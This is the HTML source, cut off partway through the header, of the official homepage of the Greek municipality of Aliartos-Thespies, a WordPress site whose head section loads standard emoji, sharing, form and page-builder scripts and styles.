

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aliartos.gov.gr/
body_size: 35738
content:
<!DOCTYPE html>
<html lang="el" class="no-js no-svg">
<head>
	<meta charset="UTF-8">
    
		<!-- responsive meta -->
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!-- For IE -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Δήμος Αλιάρτου Θεσπιέων &#8211; Επίσημη Ιστοσελίδα</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//static.addtoany.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ροή RSS &raquo; Δήμος Αλιάρτου Θεσπιέων" href="https://www.aliartos.gov.gr/feed/" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.9.0 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.aliartos.gov.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=ef0a7dc2c91147fab774be6f633d71c5"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--strong-yellow: #f7bd00;--wp--preset--color--strong-white: #fff;--wp--preset--color--light-black: #242424;--wp--preset--color--very-light-gray: #797979;--wp--preset--color--very-dark-black: #000000;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 10px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 15px;--wp--preset--font-size--huge: 36px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.aliartos.gov.gr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://www.aliartos.gov.gr/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.5' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-weathericons-wind-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast//weather-icons/weather-icons-wind.min.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='wp-forecast-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-forecast/wp-forecast-default.css?ver=9999' type='text/css' media='all' />
<link rel='stylesheet' id='etn-icon-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/assets/css/etn-icon.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='etn-public-css-css' href='https://www.aliartos.gov.gr/wp-content/plugins/wp-event-solution/build/css/event-manager-public-styles.css?ver=4.0.45' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-minified-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/bootstrap.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-all-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/fontawesome-all.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/flaticon.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='owl-theme-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/owl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-fancybox-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/jquery.fancybox.min.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/animate.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='nice-select-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/nice-select.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall-child/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-rtl-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/rtl.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-main-style-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/style.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-color-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/color.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-custom-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/custom.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-responsive-css' href='https://www.aliartos.gov.gr/wp-content/themes/whitehall/assets/css/responsive.css?ver=ef0a7dc2c91147fab774be6f633d71c5' type='text/css' media='all' />
<link rel='stylesheet' id='whitehall-theme-fonts-css' href='https://fonts.googleapis.com/css?family=DM+Sans%3Aital%2Cwght%400%2C400%2C0%2C500%2C0%2C700%2C1%2C400%2C1%2C500%2C1%2C700%7CMerriweather+Sans%3Aital%2Cwght%400%2C300%2C0%2C400%2C0%2C500%2C0%2C600%2C0%2C700%2C0%2C800%2C1%2C300%2C1%2C400%2C1%2C500%2C1%2C600%2C1%2C700%2C1%2C800&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css' href='https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.16' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-14983-css' href='https://www.aliartos.gov.gr/wp-content/uploads/elementor/css/post-14983.css?ver=1768346495' type='text/css' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-google_maps-css' href='https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/css/widget-google_maps.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='widget-video-css' href='https://www.aliartos.gov.gr/wp-content/plugins/elementor/assets/css/widget-video.min.css?ver=3.31.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-15098-css' href='https://www.aliartos.gov.gr/wp-content/uploads/elementor/css/post-15098.css?ver=1768346495' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.aliartos.gov.gr/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1748686315' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.aliartos.gov.gr/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1748686317' type='text/css' media='all' />
<script type="text/javascript" id="addtoany-core-js-before">
/* <![CDATA[ */
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Μοιραστείτε",
	Save: "Αποθήκευση",
	Subscribe: "Εγγραφείτε",
	Email: "Email",
	Bookmark: "Προσθήκη στα Αγαπημένα",
	ShowAll: "Προβολή όλων",
	ShowLess: "Προβολή λιγότερων",
	FindServices: "Αναζήτηση υπηρεσίας(ιών)",
	FindAnyServiceToAddTo: "Άμεση προσθήκη κάθε υπηρεσίας",
	PoweredBy: "Powered by",
	ShareViaEmail: "Μοιραστείτε μέσω e-mail",
	SubscribeViaEmail: "Εγγραφείτε μέσω e-mail",
	BookmarkInYourBrowser: "Προσθήκη στα Αγαπημένα μέσα από τον σελιδοδείκτη σας",
	BookmarkInstructions: "Πατήστε Ctrl+D or \u2318+D για να προσθέσετε τη σελίδα στα Αγαπημένα σας",
	AddToYourFavorites: "Προσθήκη στα Αγαπημένα",
	SendFromWebOrProgram: "Αποστολή από οποιοδήποτε e-mail διεύθυνση ή e-mail πρόγραμμα",
	EmailProgram: "E-mail πρόγραμμα",
	More: "Περισσότερα &#8230;",
	ThanksForSharing: "Ευχαριστώ για την κοινοποίηση!",
	ThanksForFollowing: "Ευχαριστώ που με ακολουθείτε!"
};
/* ]]> */
</script>
<script type="text/javascript" defer src="https://static.addtoany.com/menu/page.js" id="addtoany-core-js"></script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var whitehall_data = {"ajaxurl":"https:\/\/www.aliartos.gov.gr\/wp-admin\/admin-ajax.php","nonce":"b131a17fba"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.aliartos.gov.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" defer src="https://www.aliartos.gov.gr/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1" id="addtoany-jquery-js"></script>
<link rel="https://api.w.org/" href="https://www.aliartos.gov.gr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.aliartos.gov.gr/wp-json/wp/v2/pages/15098" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.aliartos.gov.gr/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.aliartos.gov.gr/" />
<link rel='shortlink' href='https://www.aliartos.gov.gr/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.aliartos.gov.gr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.aliartos.gov.gr%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.4.18" /><meta name="generator" content="Elementor 3.31.1; features: e_font_icon_svg, additional_custom_breakpoints, e_element_cache; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://www.aliartos.gov.gr/wp-content/uploads/2018/12/cropped-logo_munic_foto-270x270.jpg" />
</head>


<body class="home wp-singular page-template page-template-tpl-default-elementor page-template-tpl-default-elementor-php page page-id-15098 wp-custom-logo wp-theme-whitehall wp-child-theme-whitehall-child sfsi_actvite_theme_animated_icons menu-layer elementor-default elementor-kit-14983 elementor-page elementor-page-15098">

    

<div class="boxed_wrapper">

	
	<!-- main header -->
	<header class="main-header style-one">
				<!-- header-top -->
		<div class="header-top">
			<div class="auto-container">
				<div class="top-inner clearfix">
					<div class="left-column pull-left clearfix">
												
												<ul class="links-box clearfix">
							<li id="menu-item-15229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-15098 current_page_item menu-item-15229 active"><a title="Aρχική" href="https://www.aliartos.gov.gr/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Aρχική</a></li>
<li id="menu-item-15263" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15263"><a title="Ανακοινώσεις" href="https://www.aliartos.gov.gr/category/%ce%b1%ce%bd%ce%b1%ce%ba%ce%bf%ce%b9%ce%bd%cf%8e%cf%83%ce%b5%ce%b9%cf%82/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Ανακοινώσεις</a></li>
<li id="menu-item-16498" class="menu-item menu-item-type-taxonomy menu-item-object-etn_category menu-item-16498"><a title="Εκδηλώσεις" href="https://www.aliartos.gov.gr/etn_category/events/" class="hvr-underline-from-left1" data-scroll data-options="easing: easeOutQuart">Εκδηλώσεις</a></li>
						</ul>
											</div>
					<div class="right-column pull-right clearfix">
						<ul class="info-list clearfix">
														
													</ul>
						
											</div>
				</div>
			</div>
		</div>
				
		<!-- header-lower -->
		<div class="header-lower">
			<div class="auto-container">
				<div class="outer-box clearfix">
					<div class="logo-box pull-left">
